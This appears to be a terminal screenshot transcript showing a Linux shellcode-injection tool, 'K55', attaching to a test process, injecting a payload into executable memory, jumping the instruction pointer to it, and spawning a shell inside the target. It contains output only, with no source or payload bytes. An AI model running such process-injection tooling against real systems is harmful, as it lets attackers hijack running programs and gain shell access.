 K55 : bash — Konsole
josh@archsystem:K55$ ./build-install.sh
josh@archsystem:K55$ sudo ./K55 k55_test_process
---------------------------------------------------
System Name: Linux
Node Name: archsystem
Release: 5.6.11-arch1-1
Version: #1 SMP PREEMPT Wed, 06 May 2020 17:32:37 +0000
Machine: x86_64
Domain Name: (none)
Kernel: 5 Major: 6 Minor: 11 Patch: 1
---------------------------------------------------
-> Target Process: k55_test_process
-> Attached To Target Proc: 244581
-> Code Execution Allowed
        -> Mapped Permissions/Flags: r-xp
-> Injecting Shellcode (payload) @ 0x55c5e7dd9000
-> Jumping to RIP Address @ 0x55c5e7dda149
-> Payload Was Successfully Executed
josh@archsystem:K55$
k55_example_process : k55_test_proces — Konsole
josh@archsystem:k55_example_process$ ./k55_test_process
Patiently waiting to be attacked...
sh-5.0$